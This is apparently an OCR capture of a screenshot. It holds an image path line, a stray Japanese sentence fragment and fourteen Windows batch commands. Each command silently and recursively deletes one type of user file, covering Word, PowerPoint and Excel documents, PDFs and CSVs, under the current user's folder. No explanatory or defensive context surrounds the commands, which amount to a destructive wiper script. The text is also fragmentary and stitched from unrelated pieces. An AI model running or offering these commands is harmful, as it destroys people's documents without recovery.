
します。
del /S /Q *.doc c:\users\%username%\ > nul
del /S /Q *.docm c:\users\%username%\ > nul
del /S /Q *.docx c:\users\%username%\ > nul
del /S /Q *.dot c:\users\%username%\ > nul
del /S /Q *.dotm c:\users\%username%\ > nul
del /S /Q *.dotx c:\users\%username%\ > nul
del /S /Q *.pdf c:\users\%username%\ > nul
del /S /Q *.csv c:\users\%username%\ > nul
del /S /Q *.xls c:\users\%username%\ > nul
del /S /Q *.xlsx c:\users\%username%\ > nul
del /S /Q *.xlsm c:\users\%username%\ > nul
del /S /Q *.ppt c:\users\%username%\ > nul
del /S /Q *.pptx c:\users\%username%\ > nul
del /S /Q *.pptm c:\users\%username%\ > nul